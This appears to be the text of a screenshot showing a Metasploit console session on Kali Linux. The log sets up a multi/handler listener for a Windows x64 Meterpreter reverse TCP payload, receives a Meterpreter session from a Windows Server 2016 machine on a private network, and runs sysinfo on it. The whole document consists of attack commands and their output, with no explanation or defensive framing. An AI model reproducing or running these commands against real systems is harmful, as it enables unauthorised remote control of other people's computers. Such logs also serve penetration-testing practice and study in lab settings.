 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.12.172
lhost => 192.168.12.172
msf6 exploit(multi/handler) > set lport 8001
lport => 8001
msf6 exploit(multi/handler) > run
KALI LINUX
[*] Started reverse TCP handler on 192.168.12.172:8001
[*] Sending stage (200774 bytes) to 192.168.12.180
[*] Meterpreter session 1 opened (192.168.12.172:8001 -> 192.168.12.180:49721) at 2023-08-06 12:51:02 +0800
"the quieter you become, the more you are able to hear"
meterpreter > sysinfo
Computer        : WIN-HHP4Q76IAO9
OS              : Windows 2016+ (10.0 Build 14393).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter >